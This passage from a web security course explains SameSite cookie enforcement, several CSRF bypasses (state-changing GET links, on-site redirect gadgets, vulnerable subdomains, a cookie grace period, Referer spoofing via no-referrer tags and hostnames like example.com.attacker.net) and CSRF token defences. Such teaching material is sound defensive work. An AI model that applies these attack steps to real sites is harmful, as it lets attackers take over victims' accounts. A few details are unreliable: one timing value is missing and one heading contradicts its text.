To properly assess CSRF risk, testers and developers must understand exactly how browsers decide whether to attach cookies to outgoing requests.
SameSite does not block requests — it only controls cookie attachment.
Where SameSite Is Enforced
SameSite is enforced entirely by the browser, not by the server.
This means:
- The server cannot override SameSite behavior
- Validation happens before the request is sent
- Different browsers may behave slightly differently
The server only sees the result — whether cookies arrived or not.
High-Level SameSite Decision Flow
When a browser prepares to send a request, it evaluates:
- What site initiated the request?
- What site is the request targeting?
- Is this request same-site or cross-site?
- What SameSite attribute is set on the cookie?
- What is the request context?
Only after answering these questions does the browser decide whether to include cookies.
Step 1: Determine the Initiator Site
The browser first determines the site of the page that initiated the request.
This could be:
- The current page shown in the address bar
- A document loaded in an iframe
- A script executing in a page
The initiator site is reduced to its eTLD+1.
Step 2: Determine the Target Site
Next, the browser evaluates the destination URL.
Again, it extracts:
- The domain
- The effective top-level domain
- The scheme (http or https)
This forms the target site.
Step 3: Same-Site or Cross-Site?
The browser compares the initiator site and the target site.
If both match:
- Same eTLD+1
- Compatible scheme
The request is classified as same-site.
Otherwise, it is cross-site.
Subdomain differences do not make a request cross-site.
Step 4: Evaluate the Cookie’s SameSite Attribute
Each cookie is evaluated independently.
The browser checks whether the cookie has:
SameSite=StrictSameSite=LaxSameSite=None- No SameSite attribute (defaults apply)
Step 5: Evaluate the Request Context
Even if a request is cross-site, cookies may still be sent depending on how the request was triggered.
Browsers distinguish between:
- Top-level navigations
- Subresource requests
- Background requests
Cookie Attachment Rules by SameSite Mode
SameSite=Strict
- Cookies sent only on same-site requests
- No cookies on any cross-site requests
- Includes navigations, forms, and scripts
SameSite=Lax
- Cookies sent on same-site requests
- Cookies sent on top-level GET navigations
- No cookies on background cross-site requests
This allows common use cases like clicking links while still blocking most CSRF attempts.
SameSite=None
- Cookies sent in all contexts
- Requires Secure attribute
- No CSRF protection from browser
Default SameSite Behavior (Lax-by-Default)
Modern browsers apply SameSite=Lax automatically if no attribute is specified.
However:
- This behavior varies by browser version
- Older browsers may treat cookies as SameSite=None
- Inconsistency creates security gaps
Why Some Requests Still Include Cookies
SameSite allows cookies when the browser believes the user intentionally navigated to the destination.
This includes:
- Clicking links
- Typing URLs
- Redirect-based navigations
Attackers exploit this trust assumption.
Common Misunderstandings
- SameSite blocks CSRF entirely (false)
- SameSite replaces CSRF tokens (false)
- Subdomains are isolated (false)
- POST requests are always blocked (false)
Defensive Best Practices
- Use SameSite=Strict for session cookies
- Explicitly set SameSite attributes
- Avoid state-changing GET endpoints
- Combine SameSite with CSRF tokens
- Test across browsers
Key Takeaways
- SameSite is enforced by browsers, not servers
- Cookies are evaluated individually
- Same-site does not mean same-origin
- Request context matters
- SameSite is a mitigation, not a guarantee
SameSite works by having the browser evaluate the initiating site, target site, cookie attributes, and request context before deciding whether to attach cookies. While SameSite significantly reduces CSRF risk, it does not block requests or replace CSRF tokens. A deep understanding of its internal decision flow is essential for both secure development and accurate security testing.
21A.19 Bypassing Lax via GET Requests
Why SameSite=Lax Is Commonly Bypassed
SameSite=Lax is designed to block cookies on most cross-site requests while still allowing cookies during top-level navigations that appear user-initiated.
Unfortunately, many real-world applications expose state-changing functionality via GET requests, making SameSite=Lax ineffective against CSRF.
SameSite=Lax trusts GET navigations — attackers abuse this trust.
What SameSite=Lax Actually Allows
Cookies with SameSite=Lax are sent when:
- The request is cross-site
- The request is a top-level navigation
- The HTTP method is GET
This behavior exists to preserve normal user experiences, such as clicking links from emails or other websites.
Why GET Requests Are Dangerous
According to HTTP semantics, GET requests should be:
- Safe
- Idempotent
- Read-only
In reality, many applications use GET requests to:
- Change account settings
- Trigger actions
- Perform administrative tasks
- Execute legacy endpoints
SameSite=Lax assumes developers follow HTTP best practices.
Step-by-Step: How the Lax Bypass Works
Step 1: Identify a GET-Based Action
The attacker looks for endpoints that:
- Accept GET requests
- Modify server-side state
- Do not require CSRF tokens
Common examples:
- Password reset confirmations
- Email change actions
- Account deletions
- Administrative toggles
Step 2: Confirm SameSite=Lax on Session Cookie
The attacker verifies that:
- The session cookie uses SameSite=Lax
- No CSRF token is required for the action
This is extremely common due to modern browser defaults.
Step 3: Trigger a Top-Level Navigation
The attacker causes the victim’s browser to navigate to the malicious URL.
Common delivery methods:
- Clickable links
- Email phishing
- Social media posts
- Window location redirects
Step 4: Cookie Is Automatically Sent
Because the request is:
- Top-level
- GET-based
- User-initiated (from browser’s perspective)
The browser includes the session cookie.
The CSRF attack succeeds despite SameSite=Lax.
Common Lax Bypass Techniques
1️⃣ Simple Link-Based CSRF
The attacker embeds a malicious link:
- In an email
- On a forum
- In a chat message
When the victim clicks it, cookies are sent.
2️⃣ JavaScript-Based Navigation
Client-side scripts can force navigation:
window.locationdocument.location
Browsers treat this as a top-level navigation.
3️⃣ Open Redirect Abuse
An attacker chains:
- A trusted domain
- An open redirect
- A sensitive GET endpoint
This increases credibility and bypass success.
Why POST Is Not Automatically Safe
Developers often assume:
- “We use POST, so we’re safe”
But:
- Method override parameters may exist
- Routing frameworks may accept GET silently
- Misconfigured endpoints may accept both
Real-World Impact
Lax bypass via GET requests enables attackers to:
- Perform actions without CSRF tokens
- Exploit browser trust assumptions
- Target users without XSS
- Bypass modern browser protections
Why This Issue Is Often Missed
- SameSite appears enabled
- No explicit CSRF vulnerability found
- GET endpoints overlooked
- Assumptions about browser behavior
“SameSite=Lax is enough” is a dangerous assumption.
Defensive Best Practices
- Never perform state changes via GET
- Use POST + CSRF tokens for all actions
- Explicitly set SameSite=Strict where possible
- Reject unexpected HTTP methods
- Audit legacy endpoints
If an action changes state, it must not be reachable via GET.
How Testers Should Detect Lax Bypasses
- Enumerate GET endpoints
- Identify state-changing behavior
- Confirm SameSite=Lax cookies
- Test via top-level navigation
- Validate impact
Key Takeaways
- SameSite=Lax allows cookies on GET navigations
- GET-based actions defeat CSRF protections
- Browser trust assumptions are exploitable
- State-changing GET endpoints are dangerous
- CSRF tokens remain essential
SameSite=Lax permits cookies on cross-site top-level GET requests, enabling CSRF attacks when applications expose state-changing functionality via GET. Attackers exploit browser trust in navigations using simple links or redirects. Preventing this requires strict adherence to HTTP semantics, robust CSRF token validation, and eliminating state-changing GET endpoints.
21A.20 Bypassing via On-Site Gadgets
Overview: What Are On-Site Gadgets?
An on-site gadget is any feature, behavior, or client-side functionality within the target website that an attacker can abuse to trigger unintended requests.
In the context of CSRF and SameSite, on-site gadgets are especially dangerous because they operate within the same site, causing browsers to include cookies even when SameSite protections are enabled.
SameSite offers no protection once an attack originates from within the same site.
Why On-Site Gadgets Bypass SameSite
SameSite cookie restrictions only apply when a request is classified as cross-site.
If an attacker can:
- Execute code on the target site
- Trigger a secondary request from that site
Then the browser treats the request as same-site,
and all cookies are included — even with
SameSite=Strict.
Common Types of On-Site Gadgets
- Client-side redirects
- DOM-based open redirects
- Unsafe JavaScript URL handling
- XSS (stored, reflected, DOM-based)
- Unvalidated URL parameters
Any feature that allows user-controlled navigation or request generation can become a gadget.
Step-by-Step: How the Gadget-Based Bypass Works
Step 1: Find an Entry Point on the Target Site
The attacker identifies a page on the target site that:
- Accepts user-controlled input
- Uses that input in client-side logic
Common examples:
?redirect=parameters- URL fragments processed by JavaScript
- Search or tracking parameters
Step 2: Abuse Client-Side Navigation Logic
The attacker crafts input that causes the page to:
- Redirect the browser
- Load a new URL
- Trigger an API request
Because this happens inside the site, the browser treats the next request as same-site.
Step 3: Trigger a Sensitive Action
The secondary request targets a sensitive endpoint such as:
- Account modification
- Administrative actions
- State-changing APIs
Cookies are attached automatically.
CSRF succeeds even with SameSite=Strict.
Client-Side Redirect Gadgets (Most Common)
Many applications implement redirects using JavaScript:
window.locationdocument.locationlocation.href
If user input controls the destination, attackers can redirect victims to sensitive endpoints internally.
Client-side redirects are not treated as cross-site redirects.
DOM-Based Open Redirects
DOM-based open redirects occur when JavaScript constructs URLs from user-controlled data without validation.
Example risk patterns:
- Reading
location.searchorlocation.hash - Passing values directly into navigation APIs
- No allowlist validation
These gadgets are especially dangerous because they:
- Bypass SameSite
- Bypass referer checks
- Often bypass server-side logging
XSS as a Universal On-Site Gadget
Any form of XSS instantly provides a powerful on-site gadget.
With XSS, attackers can:
- Send arbitrary same-site requests
- Read CSRF tokens
- Chain CSRF-protected actions
XSS completely nullifies SameSite-based CSRF defenses.
Why Server-Side Redirects Are Different
Server-side redirects (HTTP 3xx responses) preserve the original request’s site context.
Browsers recognize that:
- The navigation originated cross-site
- Cookies should still be restricted
This is why:
- Client-side redirects are dangerous
- Server-side redirects are safer
Real-World Impact
On-site gadgets allow attackers to:
- Bypass SameSite=Strict
- Perform CSRF without cross-site requests
- Chain low-severity bugs into critical exploits
- Exploit users without visible interaction
Why These Bugs Are Often Missed
- Redirects considered harmless
- Focus on server-side validation only
- Assumption that SameSite is sufficient
- Lack of client-side security testing
Defensive Best Practices
- Validate and allowlist redirect destinations
- Avoid client-side redirects when possible
- Eliminate XSS vulnerabilities
- Use CSRF tokens even with SameSite
- Audit all JavaScript navigation logic
Any client-side navigation logic is a potential CSRF gadget.
How Testers Should Identify On-Site Gadgets
- Review JavaScript for navigation logic
- Test redirect parameters
- Check DOM-based URL handling
- Chain gadget → sensitive endpoint
- Observe cookie behavior
Key Takeaways
- SameSite does not protect against same-site requests
- On-site gadgets enable CSRF bypass
- Client-side redirects are especially dangerous
- XSS is the ultimate gadget
- Defense-in-depth is mandatory
On-site gadgets are features within a website that attackers can abuse to trigger same-site requests. Because SameSite restrictions only apply to cross-site requests, these gadgets allow CSRF attacks even with SameSite=Strict. Client-side redirects, DOM-based navigation, and XSS are the most common examples. Secure applications must audit all client-side behavior and combine SameSite with robust CSRF tokens.
21A.21 Bypassing via Vulnerable Sibling Domains
Overview: What Are Sibling Domains?
Sibling domains are different subdomains that belong to the same site (same eTLD+1).
Examples:
app.example.comadmin.example.comblog.example.com
From a SameSite perspective, all of these are considered same-site.
SameSite provides no protection against attacks originating from sibling domains.
Why Sibling Domains Are a CSRF Risk
Many organizations host:
- Main applications
- Admin panels
- Marketing sites
- Legacy apps
- Staging or testing systems
All under the same parent domain.
If any one of these sibling domains is vulnerable, it can be leveraged to attack the others.
Why SameSite Fails Completely Here
SameSite cookies are sent when a request is classified as same-site.
Requests between sibling domains are:
- Cross-origin
- But same-site
This means:
- Session cookies are included
- SameSite=Strict is ineffective
- Browser-based CSRF protection is bypassed
Common Vulnerabilities in Sibling Domains
Attackers search for weaknesses such as:
- Stored or reflected XSS
- DOM-based XSS
- Open redirects
- Insecure file uploads
- Outdated frameworks
- Misconfigured CORS
Even a “low importance” site can become a critical attack vector.
Step-by-Step: How the Sibling Domain Bypass Works
Step 1: Identify a Vulnerable Sibling Domain
The attacker maps all subdomains under the same site and searches for vulnerabilities.
Typical targets:
- Blogs
- Support portals
- Legacy applications
- Staging environments
Step 2: Gain Script Execution or Request Control
The attacker exploits:
- XSS to execute JavaScript
- Open redirects to control navigation
At this point, the attacker operates fully inside the site.
Step 3: Trigger a Same-Site Request
From the vulnerable sibling domain, the attacker initiates a request to a sensitive endpoint on another subdomain.
Example targets:
- User settings endpoints
- Admin functionality
- Financial actions
Step 4: Browser Attaches Cookies Automatically
Because the request is same-site:
- Session cookies are included
- SameSite restrictions are ignored
CSRF attack succeeds even with SameSite=Strict.
Cookie Scope Makes This Worse
Many applications set cookies with:
Domain=.example.com
This explicitly allows cookies to be sent to all subdomains.
As a result:
- Any sibling domain can use the session cookie
- Trust is implicitly shared
Real-World Impact
Attacks via sibling domains can lead to:
- Account takeover
- Privilege escalation
- Administrative compromise
- Complete application control
This is one of the most common causes of “unexpected” breaches.
Why This Is Commonly Overlooked
- Teams manage subdomains separately
- Security testing focuses on the main app only
- Marketing or legacy apps are ignored
- False confidence in SameSite
“It’s a different subdomain, so it’s isolated.”
Defensive Best Practices
- Harden all sibling domains equally
- Eliminate XSS across the entire site
- Use CSRF tokens everywhere
- Limit cookie domain scope
- Isolate untrusted apps on separate sites
A site is only as secure as its weakest subdomain.
How Testers Should Identify This Risk
- Enumerate all subdomains
- Identify which share cookies
- Test sibling domains for XSS or redirects
- Attempt same-site CSRF from vulnerable subdomains
Key Takeaways
- Sibling domains are same-site
- SameSite does not isolate subdomains
- One vulnerable app compromises all
- XSS on any subdomain breaks CSRF defenses
- Defense must be site-wide, not app-specific
Vulnerable sibling domains are one of the most powerful ways to bypass SameSite cookie restrictions. Because subdomains under the same eTLD+1 are considered same-site, browsers automatically attach cookies to requests between them. Any XSS, open redirect, or client-side gadget on a sibling domain can be leveraged to perform CSRF attacks against more sensitive applications. Secure design requires treating all subdomains as a shared trust boundary.
21A.22 Bypassing Lax with Newly Issued Cookies
🧠 Overview: A Little-Known SameSite=Lax Exception
Modern browsers, particularly Chromium-based ones, include a special exception for cookies that are newly issued. This exception allows certain cross-site requests to include cookies even when SameSite=Lax is in effect.
This behavior exists to avoid breaking legitimate login flows, but it introduces a short-lived window where CSRF attacks are still possible.
Newly issued cookies may bypass SameSite=Lax for a short time.
📍 Why Browsers Allow This Exception
When SameSite=Lax was introduced as the default behavior, many existing authentication systems broke — especially single sign-on (SSO) and OAuth flows.
To maintain compatibility, browsers implemented a grace period:
- Applies to cookies without an explicit SameSite attribute
- Defaults to SameSite=Lax
- Allows limited cross-site POST requests shortly after issuance
This is commonly referred to as the Lax grace period.
📍 How the Lax Grace Period Works
In simplified terms:
- A user receives a new session cookie
- The cookie defaults to SameSite=Lax
- The browser temporarily relaxes Lax restrictions
- Cross-site requests may include the cookie
This grace period typically lasts around:
After this window expires, normal Lax enforcement resumes.
📍 Important Scope Limitations
This exception:
- Does not apply to cookies explicitly set as SameSite=Lax
- Only affects cookies with no SameSite attribute
- Depends on browser implementation
Explicit SameSite=Lax cookies do not receive this grace period.
📍 Step-by-Step: How Attackers Exploit This Behavior
Step 1: Identify a Cookie Without SameSite Attribute
The attacker looks for session cookies that:
- Do not specify SameSite explicitly
- Rely on browser default behavior
This is extremely common in legacy or partially updated systems.
Step 2: Force the Victim to Receive a Fresh Cookie
The attacker triggers a scenario where the victim is issued a new session cookie.
Common triggers:
- OAuth login flows
- SSO authentication
- Forced logout → login
- Session refresh endpoints
This step is critical — without a new cookie, the bypass fails.
Step 3: Deliver the CSRF Payload Immediately
Before the grace period expires, the attacker triggers a cross-site request:
- POST request
- State-changing endpoint
- No CSRF token required
Because the cookie is newly issued, the browser includes it.
CSRF succeeds despite SameSite=Lax.
📍 Why This Attack Is Hard to Pull Off — But Real
This bypass has limitations:
- Short timing window
- Requires precise sequencing
- Depends on browser behavior
However, attackers can increase reliability using:
- Automated redirections
- Multi-tab attacks
- Popup-based flows
- Chained navigation events
📍 OAuth and SSO Make This Easier
OAuth and SSO systems are especially vulnerable because:
- They regularly issue fresh cookies
- They involve cross-site navigations by design
- They often lack CSRF tokens on post-login actions
Attackers can abuse the login flow to reliably refresh cookies.
📍 Why SameSite=Strict Does Not Help Here
This bypass applies only to cookies treated as Lax by default.
Cookies explicitly set with:
SameSite=Strict
Do not receive any grace period.
Explicit SameSite configuration removes ambiguity and risk.
📍 Real-World Impact
Successful exploitation can lead to:
- Account modification immediately after login
- Privilege escalation
- Unauthorized transactions
- Abuse of post-login workflows
These attacks are difficult to trace due to their timing nature.
📍 Why Developers Miss This Issue
- SameSite appears “enabled” by default
- Grace period behavior is undocumented
- Testing rarely focuses on timing
- OAuth flows are assumed secure
“Browser defaults are safe enough.”
🛡️ Defensive Best Practices
- Explicitly set SameSite attributes on all cookies
- Use SameSite=Strict for session cookies
- Implement CSRF tokens everywhere
- Protect post-login actions
- Do not rely on browser defaults
Never rely on default SameSite behavior for security.
How Testers Should Validate This Bypass
- Identify cookies without SameSite attribute
- Trigger fresh session issuance
- Immediately test cross-site POST requests
- Observe cookie inclusion timing
- Validate state change
21A.23 Bypassing Referer-Based CSRF Defenses
Overview: What Are Referer-Based CSRF Defenses?
Some web applications attempt to defend against Cross-Site Request Forgery by validating the HTTP Referer header. The basic idea is simple:
- If the request originates from the same domain, allow it
- If the Referer is missing or foreign, block it
While this may appear reasonable, Referer-based defenses are fundamentally unreliable and frequently bypassed in practice.
The Referer header is optional, mutable, and browser-controlled.
Understanding the Referer Header
The Referer header (misspelled by design in HTTP) contains the URL of the page that initiated the request.
Browsers typically include it when:
- Submitting forms
- Clicking links
- Loading resources
However, browsers are allowed to:
- Omit it entirely
- Strip parts of it
- Modify it due to privacy policies
Why Developers Use Referer Validation
Referer-based CSRF protection is often chosen because:
- It is easy to implement
- No server-side state is required
- No changes to application logic
- It “works” in basic testing
Unfortunately, these benefits come at the cost of real security.
Common Referer Validation Logic
Typical implementations include:
- Checking if Referer starts with the application domain
- Checking if Referer contains the domain string
- Blocking requests with foreign Referer values
- Allowing requests with missing Referer
Each of these approaches introduces exploitable weaknesses.
Bypass Class 1: Referer Validation Depends on Header Presence
Many applications validate the Referer only if it exists.
Logic example:
- If Referer exists → validate
- If Referer missing → allow request
Attackers exploit this by forcing the browser to omit the Referer header entirely.
How Attackers Remove the Referer Header
- Using HTML meta tags
- Leveraging browser privacy settings
- Using sandboxed iframes
Example meta behavior:
<meta name="referrer" content="no-referrer">
When the Referer is missing, the server skips validation.
Bypass Class 2: Naive Domain Matching
Some applications check whether the Referer string contains the trusted domain.
Example logic:
if ("example.com" in referer) allow();
Attackers exploit this by embedding the domain in a malicious URL.
Examples:
https://example.com.attacker.comhttps://attacker.com/?next=example.com
String matching passes — security fails.
Bypass Class 3: Subdomain Abuse
Some applications allow requests if the Referer starts with:
https://example.com
Attackers bypass this using subdomains they control:
https://example.com.attacker.net
Without strict URL parsing, the validation is meaningless.
Bypass Class 4: Query String Stripping by Browsers
Modern browsers often strip query strings from the Referer header to reduce sensitive data leakage.
This can break Referer-based defenses in two ways:
- Expected values are missing
- Validation logic behaves inconsistently
Some applications accidentally accept malicious requests due to incomplete Referer values.
Bypass Class 5: Same-Site Attacks
Referer validation offers no protection against same-site attacks.
If an attacker:
- Controls a sibling subdomain
- Finds XSS on the same site
- Uses on-site gadgets
The Referer header will appear legitimate.
Referer checks cannot distinguish attacker intent from legitimate traffic.
Privacy Features Actively Break Referer Defenses
Browsers increasingly limit Referer data to protect users.
Examples:
- Referrer-Policy headers
- Strict-origin policies
- Private browsing modes
- Security-focused browser extensions
These features make Referer-based CSRF defenses unreliable by design.
Real-World Impact
When Referer-based CSRF defenses fail, attackers can:
- Perform sensitive actions cross-site
- Bypass all browser-level CSRF mitigations
- Exploit users without XSS
- Chain low-risk issues into critical attacks
Defensive Guidance
Referer validation should never be used as a primary CSRF defense.
If used at all, it should be:
- Supplementary only
- Strictly parsed and normalized
- Combined with CSRF tokens
- Combined with SameSite cookies
Absence or presence of Referer must never determine trust.
21A.24 Referer Validation Depends on Header
🧠 Overview
A common but flawed CSRF defense pattern is validating the Referer header only when it is present. In this model, the application assumes that requests without a Referer are safe or legitimate.
This assumption is incorrect and creates a reliable CSRF bypass.
The absence of the Referer header is treated as trust.
📍 Typical Vulnerable Logic
Applications using this pattern often implement logic similar to the following:
if (Referer exists) {
    validate Referer domain
} else {
    allow request
}
The intention is to support privacy-focused browsers while still blocking obvious cross-site requests.
In practice, this creates a trivial bypass.
📍 Why Developers Implement This Pattern
Developers often choose this approach because:
- Some browsers omit Referer for privacy reasons
- Corporate proxies may strip headers
- Blocking missing Referer caused false positives
- It avoids breaking legacy workflows
To reduce friction, developers allow requests without the header.
📍 Why This Is Fundamentally Insecure
The Referer header is:
- Optional by specification
- Controlled by the browser
- Subject to user privacy controls
- Easily suppressed by attackers
Treating its absence as trustworthy creates a logic flaw, not an edge case.
📍 Step-by-Step: How Attackers Exploit This
Step 1: Identify Referer-Based CSRF Protection
The attacker observes that sensitive endpoints:
- Require authentication
- Do not use CSRF tokens
- Rely on Referer validation
This is often discovered through testing failed cross-site requests.
Step 2: Confirm Missing Referer Is Accepted
The attacker sends a request without a Referer header using tools or browser manipulation.
If the request succeeds, the vulnerability is confirmed.
Step 3: Force the Victim’s Browser to Drop Referer
The attacker crafts a malicious page that ensures the browser does not send a Referer header.
Common techniques include:
- Using referrer-policy meta tags
- Sandboxed iframes
- Browser-enforced privacy behavior
Step 4: Trigger the CSRF Request
The malicious page submits a form or triggers a request to the vulnerable endpoint.
Because:
- The user is authenticated
- The session cookie is attached
- The Referer header is missing
The server skips validation and processes the request.
The CSRF attack succeeds without resistance.
📍 Why This Works Reliably
This bypass is reliable because:
- No guessing or brute force is required
- No race condition exists
- No JavaScript execution is required
- No SameSite weakness is needed
The vulnerability is purely logical.
📍 Interaction with Browser Privacy Features
Modern browsers increasingly suppress Referer headers by default.
Examples include:
- Strict referrer policies
- HTTPS → HTTP transitions
- Private browsing modes
- Security-focused extensions
These behaviors make Referer-dependent logic unstable even for legitimate users.
📍 Same-Site Does Not Save This Design
Even when SameSite cookies are enabled:
- Same-site requests still include cookies
- Referer remains missing
- Validation is skipped
This means the vulnerability persists regardless of cookie configuration.
📍 Real-World Impact
Exploitation can allow attackers to:
- Change account details
- Trigger financial actions
- Modify security settings
- Perform administrative operations
These attacks often leave no visible trace of external origin.
Defensive Guidance
Applications must never allow requests solely because a Referer header is missing.
Secure design requires:
- Explicit CSRF tokens
- Strict token validation
- SameSite cookies as a secondary layer
- Rejecting requests with missing CSRF indicators
Missing security signals must be treated as failure, not success.
21A.25 Circumventing Referer Validation
🧠 Overview
Even when applications attempt to strictly validate the Referer header, flawed parsing and incorrect assumptions frequently allow attackers to bypass these checks. This section explores how attackers deliberately manipulate Referer values to defeat naive validation logic.
Referer validation often relies on string matching instead of proper URL parsing and trust boundaries.
📍 Common Referer Validation Patterns
Applications commonly attempt to validate Referer using one of the following approaches:
- Checking if the Referer string contains the domain
- Checking if the Referer starts with a trusted prefix
- Allowing any subdomain of the trusted domain
- Blocking only clearly foreign domains
Each of these patterns is vulnerable when implemented incorrectly.
📍 Bypass Technique 1: Domain Injection via Substrings
Some applications allow requests if the Referer contains the expected domain name.
Example logic:
if (referer.contains("example.com")) allow();
Attackers exploit this by embedding the domain into a malicious URL they control.
Examples:
https://example.com.attacker.nethttps://attacker.net/?return=example.com
The string check passes even though the origin is untrusted.
📍 Bypass Technique 2: Prefix-Based Validation Abuse
Some defenses check whether the Referer starts with a trusted value.
Example:
if (referer.startsWith("https://example.com")) allow();
Attackers bypass this by placing the trusted domain at the beginning of a longer attacker-controlled hostname.
Example:
https://example.com.attacker-site.org
Without strict hostname parsing, this validation is meaningless.
📍 Bypass Technique 3: Subdomain Trust Abuse
Some applications trust all subdomains under a parent domain:
*.example.com
This becomes dangerous when:
- Subdomains are user-controlled
- Legacy or staging subdomains exist
- Marketing or CMS platforms share the domain
If an attacker controls or compromises any subdomain, Referer validation becomes useless.
📍 Bypass Technique 4: Open Redirect Chains
Referer validation often checks only the final Referer value, ignoring how the user arrived at the request.
Attackers exploit open redirects on trusted domains:
- User visits trusted site
- Open redirect forwards to attacker page
- CSRF request is triggered
The Referer still appears legitimate because the navigation began on a trusted domain.
📍 Bypass Technique 5: URL Parsing Inconsistencies
URL parsing differences between browsers and servers can be exploited.
Examples of problematic Referer values:
- Encoded characters in hostnames
- Unexpected port numbers
- Mixed-case domain names
- Trailing dots or unusual separators
Improper normalization may allow malicious Referers to slip through validation logic.
📍 Bypass Technique 6: Scheme Confusion
Some applications validate only the domain portion and ignore the scheme.
Example:
http://example.comhttps://example.com
Differences between HTTP and HTTPS can result in:
- Unexpected Referer stripping
- Validation inconsistencies
- Bypass opportunities
📍 Browser Behavior Compounds the Problem
Modern browsers apply referrer policies that:
- Strip path and query data
- Downgrade full URLs to origins
- Suppress Referer entirely in some cases
As a result, Referer-based logic behaves differently across browsers and environments.
📍 Same-Site Attacks Bypass Referer Validation Completely
If an attacker:
- Exploits XSS on the same site
- Controls a sibling subdomain
- Uses an on-site gadget
The Referer will appear fully legitimate, rendering validation ineffective.
Referer validation cannot defend against same-site threats.
📍 Real-World Impact
Successful circumvention enables attackers to:
- Perform sensitive actions cross-site
- Bypass all CSRF protections based on headers
- Exploit authenticated users silently
- Chain minor bugs into critical compromise
🛡️ Defensive Guidance
Referer validation must never be relied upon as a primary CSRF defense.
If used at all, it must be:
- Strictly parsed using URL parsers
- Validated against exact origins
- Supplementary to CSRF tokens
- Supplementary to SameSite cookies
Headers can signal context, but never prove intent.
21A.26 Preventing CSRF Vulnerabilities
🧠 Overview
Preventing Cross-Site Request Forgery requires verifying user intent, not just user identity. Because browsers automatically attach authentication credentials, applications must implement explicit mechanisms to distinguish legitimate user actions from forged requests.
Effective CSRF prevention is always layered and defensive, combining multiple controls rather than relying on a single feature.
Authentication proves who the user is, not what the user intended to do.
📍 Why CSRF Requires Dedicated Protection
CSRF cannot be prevented by:
- HTTPS
- Strong passwords
- Multi-factor authentication
- Session timeouts
All of these protect identity, but CSRF abuses authenticated sessions that already exist.
📍 Core Requirement: Intent Verification
To prevent CSRF, applications must ensure that:
- The request originated from the application
- The request was intentionally initiated by the user
- The request cannot be replayed or forged cross-site
This requires a value or behavior that an attacker cannot predict or force the browser to include.
📍 Primary Defense: CSRF Tokens
CSRF tokens are the most reliable protection against CSRF. A CSRF token is a secret, unpredictable value associated with the user’s session.
For every state-changing request:
- The server issues a token
- The client must include the token
- The server validates the token before processing
Attackers cannot forge valid tokens from another site.
📍 Enforce CSRF Protection on All State-Changing Requests
CSRF protection must be applied to:
- POST requests
- PUT requests
- PATCH requests
- DELETE requests
Any request that modifies:
- User data
- Application state
- Security settings
must require CSRF validation.
Assuming GET requests are always safe.
📍 Reject Requests Missing CSRF Indicators
A secure application must treat missing CSRF tokens as a failure condition.
Validation logic must:
- Reject missing tokens
- Reject invalid tokens
- Reject expired tokens
Silent fallbacks or “best-effort” validation introduce bypass opportunities.
📍 SameSite Cookies as a Secondary Layer
SameSite cookies provide browser-level protection by restricting when cookies are included in cross-site requests.
Best practices include:
- Explicitly setting SameSite on all cookies
- Using SameSite=Strict for session cookies
- Using SameSite=Lax only when required
SameSite must never be relied on as the sole CSRF defense.
📍 Avoid Referer and Origin-Based Trust
Headers such as:
- Referer
- Origin
can be useful as supplementary signals but must never determine trust on their own.
These headers are:
- Optional
- Browser-controlled
- Influenced by privacy settings
📍 Isolate High-Risk Actions
Sensitive operations should require additional user interaction or confirmation.
Examples include:
- Password changes
- Email changes
- Privilege modifications
- Financial transactions
This limits the impact of any CSRF failure.
📍 Protect APIs and Single-Page Applications
CSRF is not limited to traditional form submissions. APIs using cookies for authentication are equally vulnerable.
For APIs:
- Require CSRF tokens for cookie-authenticated requests
- Use custom headers that browsers cannot send cross-site
- Do not assume JSON requests are safe
📍 Avoid Cross-Site Cookie Scope
Cookies should be scoped as narrowly as possible.
Recommendations:
- Avoid Domain=.example.com unless necessary
- Separate untrusted apps onto different sites
- Do not share session cookies across subdomains
📍 Secure Defaults and Explicit Configuration
Applications should never rely on browser defaults for security behavior.
This includes:
- Explicit SameSite attributes
- Explicit CSRF validation logic
- Explicit failure handling
Explicit configuration eliminates ambiguity.
📍 Continuous Testing and Validation
CSRF defenses must be:
- Tested during development
- Verified during security assessments
- Re-tested after architectural changes
Common failure points include:
- New endpoints without CSRF protection
- Method-based validation gaps
- Assumptions about “safe” requests
CSRF vulnerabilities are often introduced during feature expansion, not initial development.
21A.27 CSRF Tokens – Best Practices (Deep Implementation Guidance)
🧠 Purpose of CSRF Tokens
CSRF tokens exist to solve a specific problem: browsers automatically attach authentication credentials, but attackers cannot read or inject unpredictable values into cross-site requests.
A properly implemented CSRF token provides cryptographic proof that a request originated from a legitimate application context and was intentionally initiated by the user.
Make it impossible for a third-party site to construct a valid request.
📍 Token Entropy and Unpredictability
CSRF tokens must be:
- Cryptographically unpredictable
- High entropy
- Resistant to guessing or brute force
Tokens generated using:
- Incrementing counters
- Timestamps alone
- User IDs
- Hashes of predictable values
are insecure and must never be used.
Secure implementations rely on cryptographically secure random number generators provided by the platform.
📍 Token Scope and Session Binding
CSRF tokens must be bound to the user’s authenticated session.
Valid approaches include:
- One token per session
- One token per request
- One token per form
Regardless of strategy, the server must ensure:
- The token was issued to the same session
- The token has not expired
- The token has not been reused improperly
Tokens must never be accepted across sessions or users.
📍 Token Storage on the Server
The most robust pattern stores CSRF tokens server-side within the user’s session data.
This allows the application to:
- Invalidate tokens on logout
- Rotate tokens on privilege changes
- Enforce strict validation
Stateless or partially stateless designs require additional cryptographic guarantees and are more error-prone.
📍 Token Transmission Best Practices
CSRF tokens must be transmitted in a way that:
- Cannot be injected cross-site
- Is not automatically added by browsers
- Is protected from unintended leakage
Recommended methods include:
- Hidden form fields
- Custom HTTP request headers
Tokens should never be transmitted via cookies.
📍 Hidden Form Field Placement
When using HTML forms, CSRF tokens should be:
- Placed in hidden input fields
- Included in every state-changing form
- Validated on submission
The hidden field should appear as early as possible in the document structure to reduce the risk of DOM manipulation attacks.
📍 CSRF Tokens in Single-Page Applications
In modern JavaScript-heavy applications, CSRF tokens are commonly transmitted using custom HTTP headers.
This works because:
- Browsers do not allow custom headers cross-site
- Same-origin policy blocks attacker-controlled JavaScript
The token is typically fetched from a trusted endpoint and attached to subsequent requests.
📍 Strict Validation Rules
CSRF validation must follow strict rules:
- Reject requests with missing tokens
- Reject requests with invalid tokens
- Reject requests with expired tokens
- Reject requests with mismatched tokens
Validation must occur before any state-changing operation is executed.
📍 Method-Agnostic Enforcement
CSRF token validation must apply regardless of:
- HTTP method
- Content type
- Request format
Attackers frequently exploit inconsistencies where validation is applied only to POST requests.
📍 Token Rotation and Lifecycle Management
Tokens should be rotated when:
- User authentication state changes
- User privileges change
- Sessions are renewed
Long-lived tokens increase the impact of token exposure.
📍 Avoid Double-Submit Token Pitfalls
Double-submit cookie patterns compare a token in a cookie with a token in the request body.
This approach:
- Does not guarantee server-side knowledge
- Can be bypassed via cookie injection
